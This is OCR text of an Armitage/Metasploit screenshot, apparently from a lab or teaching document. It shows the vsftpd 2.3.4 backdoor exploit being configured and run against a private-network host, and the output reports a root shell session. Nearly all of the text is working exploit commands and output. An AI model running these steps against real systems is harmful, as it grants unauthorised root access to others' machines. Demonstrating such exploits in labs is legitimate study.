 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
unix
ftp
vsftpd_234_backdoor
192.168.1.119
vsftp
Console X Scan X Services X exploit X
msf exploit(vsftpd_234_backdoor) > set LPORT 21869
LPORT => 21869
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.119
RHOST => 192.168.1.119
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Com ession 1 opened (192.168.1.112:43736 -> 192.168.1.119:6200) at 2014-02-14 15:06:43 -0600
root@kali: ~
msf exp 234_backdoor) >